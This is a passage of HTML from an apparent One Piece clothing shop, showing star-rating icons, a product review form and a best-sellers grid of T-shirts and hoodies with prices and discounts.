  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://onepiececlothing.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="744" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1171">
    <a href="https://onepiececlothing.com/product/one-piece-sanji-the-cook-t-shirt-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/1287/conversions/t-shirt-one-piece-sanji-le-cuisinier-15547249623076-small.jpg?w=250&amp;h=250"
                alt="One Piece Sanji The Cook T-Shirt OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-sanji-the-cook-t-shirt-omn1111" class="capitalize hover:underline leading-3">One Piece Sanji The Cook T-Shirt OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1141">
    <a href="https://onepiececlothing.com/product/one-piece-tony-chopper-sweatshirt-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/1257/conversions/sweat-one-piece-tony-chopper-15548015018020-small.jpg?w=250&amp;h=250"
                alt="One Piece Tony Chopper Hoodie OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-tony-chopper-sweatshirt-omn1111" class="capitalize hover:underline leading-3">One Piece Tony Chopper Hoodie OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1133">
    <a href="https://onepiececlothing.com/product/one-piece-sweatshirt-one-piece-universe-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/1249/conversions/sweat-one-piece-l-univers-one-piece-15547918221348-small.jpg?w=250&amp;h=250"
                alt="One Piece Hoodie - Explore the One Piece Universe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-sweatshirt-one-piece-universe-omn1111" class="capitalize hover:underline leading-3">One Piece Hoodie - Explore the One Piece Universe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1027">
    <a href="https://onepiececlothing.com/product/sweatshirt-one-piece-brook-chopper-and-luffy-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/1142/conversions/sweatshirt-one-piece-brook-chopper-et-luffy-15039998656548-small.jpg?w=250&amp;h=250"
                alt="Hoodie One Piece Brook Chopper And Luffy OMN1111"
                loading="lazy"
                width="300"
                height="300"
